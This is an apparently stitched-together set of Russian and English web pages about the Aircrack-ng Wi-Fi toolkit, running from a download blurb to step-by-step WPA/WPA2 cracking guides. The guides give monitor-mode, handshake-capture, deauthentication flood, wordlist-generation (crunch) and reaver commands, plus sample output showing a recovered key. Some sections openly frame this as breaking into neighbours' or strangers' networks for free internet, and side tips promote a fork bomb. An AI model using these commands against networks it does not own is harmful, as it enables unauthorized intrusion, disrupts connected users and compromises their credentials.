С олдов, как обычно, по лайку. Удачи, успехов, ребятки. Защищайте себя и свои сети. Не пренебрегайте паролями и главное, не переставайте учиться новому, никогда. С вами был Денис Курец. Благодарю за просмотр. Всем пока.

При помощи данного приложения можно качественно оценить безопасность беспроводной сети. Как пользоваться программой, мы рассмотрим ниже, а в самом конце странички пользователь получит возможность бесплатно скачать последнюю версию Aircrack-ng 1.6.0 через торрент.

Содержание

- Описание и возможности

- Как пользоваться

- Загрузка и установка

- Инструкция по работе

- Достоинства и недостатки

- Похожие приложения

- Системные требования

- Скачать

- Видеообзор

- Вопросы и ответы

Описание и возможности

Так как версии приложения на русском языке пока нет, разберемся, как с ним работать, чтобы у вас не возникало вопросов. Перед этим давайте рассмотрим основные возможности инструмента для проверки безопасности Wi-Fi.

- Мониторинг. Мы можем отслеживать передаваемые в беспроводной сети пакеты, а потом экспортировать полученные результаты в специальный текстовый файл. В дальнейшем эти данные могут быть использованы для проверки сторонним ОП.

- Атака. Беспроводная сеть проверяется на наличие уязвимостей при сторонней атаке. Производится анализ деаутентификации, наличия поддельных точек доступа и так далее.

- Тестирование. Отслеживание безопасности драйвера, используемого для работы беспроводного модуля.

- Взлом. Оценивается безопасность, обеспеченная протоколами WEP и WPA PSK 1 и 2 версией.

Теперь переходим непосредственно к инструкции по работе с программой. Рассмотрим, как бесплатно скачать и установить Aircrack-ng 1.6.0, а также как пользоваться приложением.

Как пользоваться

Так как данная программа даже не требует установки в традиционном ее понимание, речь пойдет о запуске и использовании.

Внимание: подобного рода софт предназначен для оценки безопасности беспроводной сети. Ни в коем случае не используйте ПО для взлома!

Загрузка и установка

Опустившись в самый конец страницы, мы скачиваем архив с нужным исполняемым файлом. После этого переходим к его запуску:



- Распаковав приложение, делаем двойной левый клик и таким образом запускаем программу.

- Откроется еще одно небольшое окошко, в котором пользователю нужно будет утвердить доступ к полномочиям администратора. Жмем «Да».

Готово. Программа запущена и теперь мы можем переходить к работе с ней.

Инструкция по работе

Весь пользовательский интерфейс для удобства поделен на вкладки. Переключаясь от одной к другой, мы вызываем те или иные функции. Таким образом и оценивается безопасность беспроводной сети.

Более детально ознакомиться с программой и научиться ею правильно пользоваться можно, перейдя ниже и запустив воспроизведение обучающего ролика.

Достоинства и недостатки

Также давайте рассмотрим положительные и отрицательные особенности приложения, учитывая большое количество его аналогов.

Плюсы:

- Простота пользовательского интерфейса.

- Большое количество различных инструментов для анализа беспроводной сети.

- Отличное быстродействие и отсутствие необходимости установки.

Минусы:

- К сожалению, русской версии Aircrack-ng пока не существует.

Похожие приложения

Предлагаем ознакомиться со списком аналогов, которые точно так же, как и наше ПО, могут тестировать беспроводную сеть на предмет отсутствия безопасности:

- Acrylic WiFi.

- Cain & Abel.

- Ekahau HeatMapper.

- Homedale.

- LizardSystems WiFi Scanner.

- NetSpot.

- WirelessNetView.

Системные требования

Как уже было сказано, утилита отличается минимальными системными требованиями и может с легкостью работать на любом ПК/ноутбуке.

- Центральный процессор: 1 ГГц.

- Оперативная память: 1 Гб.

- Пространство на жестком диске: 15 Мб.

- Платформа: Microsoft Windows 32/64 Bit.

Скачать

Теперь вы можете переходить к скачиванию приложения и его установке согласно нашей инструкции.

| Версия: | 1.6.0 |

| Разработчик: | Thomas d’Otreppe |

| Информация обновлена и актуальна: | 2022 год |

| Платформа: | Windows XP, 7, 8, 10 |

| Язык: | Английский |

| Лицензия: | Бесплатно |

| Пароль к архиву: | bestsoft.club |

Aircrack-ng 1.6.0

Видеообзор

Данное видео поможет быстрее разобраться с программой и научиться ею правильно пользоваться.

Вопросы и ответы

На этом наша статья завершена, так как вы знаете, каким образом можно оценить безопасность беспроводной сети при помощи утилиты Aircrack-ng. В случае возникновения каких-либо вопросов обязательно переходите ниже и при помощи формы обратной связи обращайтесь в поддержку сайта.

Aircrack-ng – это набор инструментов, которые позволят вам отслеживать, а также взламывать чужие сети Wifi. Вы сможете производить тестирование своего подключение, чтобы отыскать в нем слабые места и устранить их. Приложение позволяет вам создать максимальную защиту от сторонних пользователей, которые желают подключиться к вашей точке доступа. Aircrack ng – это очень сильный инструмент, который позволяет вам анализировать и искать точки подключения WiFi. Он также может помочь подобрать пароль для них, если там используется шифрование типа WPA и Wep. Имеется встроенная технология диагностики трафика, а также средство для тестирования сети на наличие уязвимостей, а также поврежденностей атаками. Предоставляет полный набор информации о точке доступа, работает практически со всеми существующими адаптерами. Может перебирать ключи, также поддерживает два типа протоколов.

Утилита корректно работает практически со всеми операционными системами, в случае с Microsoft – это Win XP и более поздние версии. Также поддерживается на Linux, Mac OS и UNIX. Если вы не работали с подобными программами рекомендуется ознакомиться с инструкциями по использования.

Только Последняя Версия: Если вы действительно хотите взломать WiFi — не стоит устанавливать устаревший aircrack-ng из репозитория ваше операционной системы. Скачайте и скомпилируйте последнюю версию самостоятельно.

Установите необходимы зависимости:

$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev

Скачайте и установите последнюю версию aircrack-ng (текущая версия):

$ wget https://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O — | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install

Убедитесь что установлена именно последняя версия aircrack-ng:

$ aircrack-ng —help Aircrack-ng 1.2 rc4 — (C) 2006-2015 Thomas d’Otreppe https://www.aircrack-ng.org

Как пользоваться Aircrack-ng

В глобальной сети Интернет можно найти множество инструкций, которые или помогут вам освоить этот инструмент, либо насовсем отобьют «охоту». Мы решили не запутывать вас длинными пространными речами, а собрали небольшое универсальное руководство. Надеемся, оно вам поможет.

В десктопной версии для Виндоус отсутствует мастер автоматической загрузки, поэтому проделываем следующие манипуляции вручную:

- Для начала отключитесь от вай-фай сети.

- Скачайте Aircrack-ng (по ссылке под статьей), а затем распакуйте установочный файл.

- Перейдите в папку “Bin” и запустите интерфейс программы.

- Перед нами 5 основных вкладок. Ищем «Filenames» и выбираем дамп (по окончании захвата данных).

- Определяемся с типом шифрования (“Encryption”).

- Ставим галочки в пунктах «Advanced option» и «Specify ESSID» (в последнем прописываем имя взламываемой сети)

- Кликаем на «Launch» и запускаем процесс анализа. Перебор начнется автоматически и может длиться от 2-5 минут до 10 часов (в зависимости от сложности ключей).

Что можно сделать далее? – По сути многое — можете поработать с WEP ⁄ WPA ключами и ESSID списками, настроить консоли, исправить ошибки, заменить свои пароли, снять WEP-маскировки и т.д. Можно, конечно, начать перебор ключей по словарю.

Для наглядности и глубокого понимания того, как пользоваться утилитой, мы добавили ссылку на неплохую пользовательскую видео-инструкцию:

Airmon-ng: Режим Мониторинга

Теперь необходимо перевести беспроводной сетевой интерфейс в режим мониторинга.

Режим мониторинга позволяет компьютеру с беспроводным сетевым интерфейсом мониторить весь трафик в беспроводной сети.

Что особенно для нас важно, так это то, что режим мониторинга позволяет перехватывать все передающиеся пакеты без непосредственного подключения к какому-либо WiFi роутеру.

Найдите и остановите все процессы, которые могут помешать:

$ sudo airmon-ng check kill

Запустите беспроводной интерфейс в режиме мониторинга:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi — [phy0] (monitor mode enabled on mon0)

В приведенном выше примере, airmon-ng создал новый беспроводной интерфейс mon0 и переключил его в режим мониторинга.

Таким образом, mon0 — это правильное имя интерфейса, которое мы будем использовать далее в этом руководстве.

Дисклеймер

Автор материала не несет ответственности за действия, совершенные третьими лицами. Данный материал предоставлен исключительно для ознакомления и не является призывом к действию.

В этой статье мы рассмотрим лучшее в мире программное обеспечение для взлома Wi-Fi aircrack-ng. Мы будем использовать aircrack-ng практически во всех последующих атаках, поэтому я думаю, что было бы разумно начать с некоторых основ того, что включено и как все использовать.

Для этого нам понадобится совместимый адаптер беспроводной сети. Ознакомьтесь с самым популярным адаптером для начинающих здесь.

Во-первых, aircrack-ng — это не отдельный инструмент, а набор инструментов для манипулирования и взлома сетей Wi-Fi. В этом наборе есть инструмент aircrack для взлома паролей. Кроме того, aircrack-ng способен выполнять DOS-атаки, поднимать мошеннические точки и многое другое.

Итак, начнем с пакета aircrack-ng!

ng означает новое поколение , так как aircrack-ng заменяет старый под названием aircrack, который больше не поддерживаются.

Airodump-ng: Перехват Рукопожатия

Дельный Совет: Хотите немного «развлечься»? Создайте форк-бомбу в Linux! Одна маленькая строчка, способная повесить всю систему! Читать далее →

Теперь, когда беспроводной адаптер переведен в режим мониторинга, у нас появилась возможность видеть весь проходящий мимо нас трафик.

Это можно сделать с помощью команды airodump-ng:

$ sudo airodump-ng mon0

Все видимые точки доступа показаны в верхней части экрана, а подключенные клиенты в нижней:

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 — 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 — 32 0 1

Для того, чтобы поймать рукопожатие, определите интересующую вас точку доступа и запустите airodump-ng на том же канале с фильтром по BSSID:

$ sudo airodump-ng -c 1 —bssid 00:11:22:33:44:55 -w WPAcrack mon0 —ignore-negative-one

| Опция | Описание |

| -c | Канал беспроводной сети |

| —bssid | MAC адрес точки доступа |

| -w | Префикс файла в который будет записано рукопожатие |

| mon0 | Сетевой интерфейс |

| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |

Теперь нам остается только ждать когда airodump-ng словит рукопожатие.

Если вы хотите ускорить этот процесс — перейдите к шагу #4 и попытайтесь заставить подключенного беспроводного клиента переподключиться к роутеру.

По прошествию некоторого времени вы должны увидеть сообщение WPA handshake: 00:11:22:33:44:55 в правом верхнем углу экрана.

Это сообщение означает, что airodump-ng успешно перехватил рукопожатие:

CH 1 ][ Elapsed: 45 s ][ 2014-05-29 13:15 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56

Словари для aircrack – составьте сами.

Чуть ниже на той же странице авторов aircrack приводится и список адресов программ, которые помогут составить словари для aircrack самому. Насколько это результативно? Взгляните сами.

Буду краток. Воспользуемся имеющей в составе кали утилитой Crunh . Создана для генерирования случайных паролей, имеет ряд полезных настроек. Некоторые из них очень полезны, если вы, к примеру, ухитрились увидеть часть пароля жертвы. То есть часть символов вам известна.

Процесс генерации прост. Запустите терминал и введите команду в формате:

crunch 7 8 -o /root/Desktop/dict

Команда создаст словарь с названием dict на Рабочем столе из всевозможных буквенно-символьно-цифровых комбинаций, содержащий от 7 до 8 символов – обычный пароль. Удобно, да? И никакие словари для aircrack скачивать не надо… Рано радуетесь – присмотритесь к размеру:

Да-да, совсем немного – около 2-х Терабайт. Пичалька (…

Что делать? Можно добавить команды конкретизировать пароли, если у вас есть на это основания. Так, команда генерации может принять вид:

crunch 7 8 9876543210 -o /root/Desktop/dict.lst

где 9876543210 – именно и только встречающиеся в будущем словаре символы. И никаких больше. Или:

В этом случае Crunch создаст словарь с паролями #$.

Таких словарей может быть составлено много, поверьте, иногда этот способ очень даже срабатывает. Весить они будут не так много, они будут мобильны, их легко хранить на внешних носителях. Так, в команде подбора паролей потом можно будет указать созданные вами пароли через запятую (если самодельные словари для aircrack хранятся на рабочем столе кали):

aircrack-ng /root/имя-файла.cap -w /root/Desktop/dict1,dict2,dict3

Aireplay-ng: Деаутентификации Клиента

Дельный Совет: Хотите сохранить анонимность? Узнайте как использовать ПРОКСИ из командной строки в Linux. Читать далее →

Если вы не хотите ждать пока airodump-ng перехватит рукопожатие, вы можете сами попробовать отправить сообщение клиенту, сказав что он больше не подключен к точке доступа.

После этого есть вероятность того, что беспроводной клиент попробует переподключиться и мы сможем перехватил рукопожатие.

Отправить широковещательное deauth сообщение:

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 mon0 —ignore-negative-one

Отправить направленное deauth сообщение (атака более эффективна когда направленна на конкретного клиента):

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 —ignore-negative-one

| Опция | Описание |

| —deauth 100 | Сколько deauth сообщений отправить (0 — без ограничений) |

| -a | MAC адрес точки доступа |

| -c | MAC адрес клиента |

| mon0 | Сетевой интерфейс |

| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |

Дельный Совет: Нужно взломать пароль от WiFi? Не тратьте свое время попусту! Используйте «John the Ripper» — самый быстрый взломщик паролей! Читать далее →

Запуск Aircrack-ng и Reaver на Android

Когда нечего делать или как я устанавливал aircrack и reaver на android. Я подумал а не попробовать ли мне установить kali-linux на android через linux installer, но затем передумал и решил просто установить reaver и aircrack на телефон. Но тут возник вопрос как перевести WiFi в режим монитора.

:

О чудо он работает. Ну впрочем теперь можно и reaver

попробовать запустить:

Неужели и он работает? Но в каждой бочке мёда есть своя ложка дегтя:

Из выше расположенного скриншота видно что скорость перебора ключей reaver’om 7 секунд на ключ, это конечно прискорбно. Ждать пока он подберет пароль к роутеру было бы неразумно, поэтому я и не стал. Испытуемым был SE Xperia Mini, но на более новых более мощных телефонах, думаю, процесс пойдет быстрее.

Инструкция:

Вдруг кому то пригодится.

Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.

Все что я делал, я делал на Android ICS 4.0.4 (будет ли это работать на других — не знаю, но думаю на 4.x.x должно).

Нам понадобится:

- Телефон с Android’om на борту (В данном случае SE Xperia Mini, 512 RAM, 1 GHz, Android ICS 4.0.4

); - Рут права;

- Эмулятор терминала или аналог;

- Reaver и aircrack скомпилированные под android (можно скачать тут или собрать свои);

- Роутер (В данном случае TP-Link на счет модели — не знаю);

- Компьютер с установленным ADB — не обязательно, но удобно;

- И самое главное — прямые руки, без них — никак.

Итак приступим

Тут есть два варианта:

- Скопировать утилиты на SD карту и перемонтировать ее для выполнения;

- Перемонтировать /system для записи и скинуть туда.

Я выбрал второй способ.

Далее нам надо запустить WiFi в режиме монитора (пока будет запущен монитор WiFi будет немного нестабилен). Для начала нужно создать экземпляр монитора, для этого заходим в терминал и пишем:

su iw phy0 interface add mon0 type monitor

mon0 можно заменить на любое другое имя

В результате получим что-то вроде этого:

Если набрать netcfg

увидим следующее:

Где wlan0 и mon0 это именно то что нам нужно.

Для работы монитора WiFi должен быть включен в настройках телефона

Осталась самая малость.

Запускаем airodump

netcfg mon0 up cd /путь/к/бинарникам/airodump ./airodump -i mon0

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Запускаем reaver

cd /путь/к/бинарникам/reaver ./reaver -i mon0 -b 11:22:33:44:55:66 -vv

11:22:33:44:55:66 как вы поняли нужно заменить на BSSID необходимой сети

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Послесловие

Перебирает reaver конечно медленно, но возможно на более новых мощных телефонах процесс пойдет быстрее. А также кроме reaver’a имеются airbase-ng, aircrack-ng, airdecap-ng, airdecloak-ng, aireplay-ng, airodump-ng, airserv-ng, airtun-ng, besside-ng, besside-ng-crawler, packetforge-ng, wash может кому пригодятся.

А также хочу предупредить что…

- … reaver работает немного нестабильно, порой не хочет подключатся к сети.

- … монитор нужно выключать иначе будут проблемы с подключением к сетям. su netcfg mon0 down

- … после перезапуска телефона монитор mon0 будет удален и его придется создавать заново.

UPD: Для тех у кого нет iw, его можно взять тут Для тех у кого нет ifconfig нужно установить busybox Для тех, у кого нет iwconfig, его можно найти тут

Kali Linux Nethunter — Почувствуйте себя хакером

Kali Linux Nethunter является первой в своем роде платформой для работы с Wi-Fi под Android с открытым исходным кодом. Используя это приложение, интерфейс которого, к сожалению, сложно назвать простым и понятным, можно получить полный доступ к беспроводным сетям и даже узнать некоторую информацию об устройствах, которые подключены к Wi-Fi.

Скачать: Kali Linux Nethunter

Shark For Root — Поиск уязвимостей в беспроводных сетях

Shark For Root — это Android-версия популярного пакета Wireshark с открытым исходным кодом, который обычно используется для анализа сетевого трафика и разработки протоколов безопасности. Обратите внимание, что вам понадобится Wireshark на вашем настольном компьютере, чтобы начать работу, так как приложение на смартфоне работает в паре со «старшим братом», дополняя его функциональность.

Скачать: Shark For Root

Интернет уже давно стал привычным атрибутом нашей жизни. Через интернет мы общаемся, узнаём новости, смотрим фильмы и слушаем музыку, учимся, зарабатываем деньги и многое другое. При этом далеко не всегда Интернет может оказаться под рукой и в свободном доступе, и довольно часто при поиске свободной Wi-Fi сети нас встречают десятки закрытых и запароленных альтернатив. Ничего страшного! Существуют программы, которые при должном умении (а главное – терпении) позволяют вскрыть пароль к чужой точке доступа и наслаждаться интернетом с неё абсолютно бесплатно. В этой статье я расскажу об одной такой программе – Aircrack-NG, опишу её функционал и возможности, а также поведаю, как её использовать.

Содержание

- Что это за программа

- Знакомимся с интерфейсом программы

- Как задействовать Aircrack-ng для взлома пароль к Wi-Fi

- Видео инструкция использования программы

Что это за программа

Обычно под данным названием понимается набор сетевых программ, предназначенных для обнаружения, анализа, перехвата и взлома беспроводных сетей и соответствующего сетевого трафика. С помощью инструментария, представленного в данном пакете, можно взламывать протоколы безопасности WEP и WPA/WPA2-PSK, тестировать беспроводные сети на уязвимость к внешним атакам (penetration test), проводить проверку стойкости сети и так далее.

Aircrack-NG работает с большинством популярных ОС (Виндовс, Юникс, Линукс, Мак ОС), обладая также версией для мобильных платформ (Android, Symbian, iOS).

Указанный продукт представлен в двух основных вариантах:

- Консольном (для более опытных пользователей и специалистов);

- Графическом (GUI) – удобный графический формат;

При этом работа даже с более простым GUI-вариантом предполагает предварительную подготовку пользователя. Необходимо разобраться с понятийным аппаратом, уяснить специфику алгоритмов шифрования WEP, WPA и WPA2, ознакомиться с вспомогательными программами, которые помогут нам во взломе (к примеру, с комплементарным приложением CommView) и так далее. В статье я расскажу об использовании расшифровщика перехваченного трафика Aircrack-NG.

Знакомимся с интерфейсом программы

Чтобы установить программу скачайте её с официального ресурса https://download.aircrack-ng.org/aircrack-ng-1.2-rc4-win.zip, сохраните архив на жёсткий диск, распакуйте его. Для запуска 32-битной версии архива (под 32-битную ОС) перейдите в распакованный архив по адресу Папка архиваbin32-bit и запустите там файл Aircrack-ng GUI.exe.

Вам откроется окно программы с пятью основными вкладками:

- «Aircrack-ng» позволяет взламывать ключи WEP и WPA путём перебора паролей в файле-словаре;

- «Airodump-ng» являет собой анализатор трафика, может помещать трафик в файлы IVS или PCAP, показывает информацию о сетях;

- «Airdecap-ng» поможет в расшифровке перехваченного трафика при заранее известном ключе;

- «WZCook» поможет в восстановлении ключей WEP, отображает PMK (Pairwise Master Key) и так далее.



- «About» расскажет нам о текущей версии приложения и специфике улучшений программы.

Как задействовать Aircrack-ng для взлома пароль к Wi-Fi

Разберём на простом примере алгоритм взлома пароля соседской вай-фай сети, которая зашифрована протоколом WPA (ныне наиболее популярен) используя Эйркрек-НГ. Для этого выполните следующее:

- Запустите программу, перейдите в первую вкладку «Aircrack-ng»;

- В строке «Filenames» указываем путь к файлу дампа с перехваченными пакетами (данный файл можно получить, использовав, к примеру, программу «CommView for WiFi»);

- В «Encryption» (шифрование) выбираем «WPA»;

- В строке «Wordlist» указываем путь к файлу, содержащему огромную базу вариантов паролей (его можно поискать в сети);

- Ставим галочку в «Advanced option» (Дополнительные опции);

- Ставим галочку в «Specify ESSID» и указываем там имя взламываемой нами Wi-Fi сети;

- Теперь ставим галочку в «Specify BSSID», и в открывшейся строке указываем MAC-адрес сети (с ним поможет та же «CommView for WiFi», во вкладке «Узлы» которой необходимо кликнуть правой клавишей мыши на нужной нам сети и выбрать в появившемся меню «Копировать MAC-адрес»);

- Затем кликаем на кнопку «Launch» (запуск) внизу и ждём нахождения правильного пароля. В зависимости от сложности пароля время поиска может занять от нескольких минут до 5-10 часов (а то и более).

Надеюсь вы поняли как пользоваться программой, и сумели взломать точку доступа.

Видео инструкция использования программы

Рассмотрев вопрос о том, как работать с Aircrack-NG, обращаем внимание читателя, что полноценное использование указанного продукта, который, de facto, работает на принципах брутфорса, невозможно без дополняющих его функционал сторонних программ (уровня «CommView for WiFi»). Удачный же взлом паролей к сторонним Wi-Fi сетей требует регулярных практических упражнений, позволяющих развивать и совершенствовать свои знания, умения и навыки в выбранном деле (в данном случае, хакинге). Дорогу, как известно, осилит лишь идущий.

If you want to know how to hack WiFi access point – just read this step by step aircrack-ng tutorial, run the verified commands and hack WiFi password easily.

With the help a these commands you will be able to hack WiFi AP (access points) that use WPA/WPA2-PSK (pre-shared key) encryption.

The basis of this method of hacking WiFi lies in capturing of the WPA/WPA2 authentication handshake and then cracking the PSK using aircrack-ng.

How to hack WiFi – the action plan:

- Download and install the latest

aircrack-ng - Start the wireless interface in monitor mode using the

airmon-ng - Start the

airodump-ngon AP channel with filter for BSSID to collect authentication handshake - [Optional] Use the

aireplay-ngto deauthenticate the wireless client - Run the

aircrack-ngto hack the WiFi password by cracking the authentication handshake

1. Aircrack-ng: Download and Install

The Latest Version Only: If you really want to hack WiFi – do not install the old aircrack-ng from your OS repositories. Download and compile the latest version manually.

Install the required dependencies:

$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev

Download and install the latest aircrack-ng (current version):

$ wget http://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O - | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install

Ensure that you have installed the latest version of aircrack-ng:

$ aircrack-ng --help Aircrack-ng 1.2 rc4 - (C) 2006-2015 Thomas d'Otreppe http://www.aircrack-ng.org

2. Airmon-ng: Monitor Mode

Now it is required to start the wireless interface in monitor mode.

Monitor mode allows a computer with a wireless network interface to monitor all traffic received from the wireless network.

What is especially important for us – monitor mode allows packets to be captured without having to associate with an access point.

Find and stop all the processes that use the wireless interface and may cause troubles:

$ sudo airmon-ng check kill

Start the wireless interface in monitor mode:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi - [phy0] (monitor mode enabled on mon0)

In the example above the airmon-ng has created a new wireless interface called mon0 and enabled on it monitor mode.

So the correct interface name to use in the next parts of this tutorial is the mon0.

3. Airodump-ng: Authentication Handshake

Cool Tip: Want to have some “fun”? Create a Linux fork bomb! One small string that is able to hang the whole system! Read more →

Now, when our wireless adapter is in monitor mode, we have a capability to see all the wireless traffic that passes by in the air.

This can be done with the airodump-ng command:

$ sudo airodump-ng mon0

All of the visible APs are listed in the upper part of the screen and the clients are listed in the lower part of the screen:

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 - 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 - 32 0 1

Start the airodump-ng on AP channel with the filter for BSSID to collect the authentication handshake for the access point we are interested in:

$ sudo airodump-ng -c 1 --bssid 00:11:22:33:44:55 -w WPAcrack mon0 --ignore-negative-one

| Option | Description |

|---|---|

-c |

The channel for the wireless network |

--bssid |

The MAC address of the access point |

-w |

The file name prefix for the file which will contain authentication handshake |

mon0 |

The wireless interface |

--ignore-negative-one |

Fixes the ‘fixed channel : -1’ error message |

Now wait until airodump-ng captures a handshake.

If you want to speed up this process – go to the step #4 and try to force wireless client reauthentication.

After some time you should see the WPA handshake: 00:11:22:33:44:55 in the top right-hand corner of the screen.

This means that the airodump-ng has successfully captured the handshake:

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 - 1 114 56

4. Aireplay-ng: Deauthenticate Client

Cool Tip: Want to stay anonymous? Learn how to use PROXY on the Linux command line. Read more →

If you can’t wait till airodump-ng captures a handshake, you can send a message to the wireless client saying that it is no longer associated with the AP.

The wireless client will then hopefully reauthenticate with the AP and we’ll capture the authentication handshake.

Send deauth to broadcast:

$ sudo aireplay-ng --deauth 100 -a 00:11:22:33:44:55 mon0 --ignore-negative-one

Send directed deauth (attack is more effective when it is targeted):

$ sudo aireplay-ng --deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 --ignore-negative-one

| Option | Description |

|---|---|

--deauth 100 |

The number of de-authenticate frames you want to send (0 for unlimited) |

-a |

The MAC address of the access point |

-c |

The MAC address of the client |

mon0 |

The wireless interface |

--ignore-negative-one |

Fixes the ‘fixed channel : -1’ error message |

Cool Tip: Need to hack WiFi password? Don’t wast your time! Use “John the Ripper” – the fastest password cracker! Read more →

Unfortunately there is no way except brute force to break WPA/WPA2-PSK encryption.

To hack WiFi password, you need a password dictionary.

And remember that this type of attack is only as good as your password dictionary.

You can download some dictionaries from here.

Crack the WPA/WPA2-PSK with the following command:

$ aircrack-ng -w wordlist.dic -b 00:11:22:33:44:55 WPAcrack.cap

| Option | Description |

|---|---|

-w |

The name of the dictionary file |

-b |

The MAC address of the access point |

WPAcrack.cap |

The name of the file that contains the authentication handshake |

Aircrack-ng 1.2 beta3 r2393

[00:08:11] 548872 keys tested (1425.24 k/s)

KEY FOUND! [ 987654321 ]

Master Key : 5C 9D 3F B6 24 3B 3E 0F F7 C2 51 27 D4 D3 0E 97

CB F0 4A 28 00 93 4A 8E DD 04 77 A3 A1 7D 15 D5

Transient Key : 3A 3E 27 5E 86 C3 01 A8 91 5A 2D 7C 97 71 D2 F8

AA 03 85 99 5C BF A7 32 5B 2F CD 93 C0 5B B5 F6

DB A3 C7 43 62 F4 11 34 C6 DA BA 38 29 72 4D B9

A3 11 47 A6 8F 90 63 46 1B 03 89 72 79 99 21 B3

EAPOL HMAC : 9F B5 F4 B9 3C 8B EA DF A0 3E F4 D4 9D F5 16 62

Cool Tip: Password cracking often takes time. Combine aircrack-ng with “John The Ripper” to pause/resume cracking whenever you want without loosing the progress! Read more →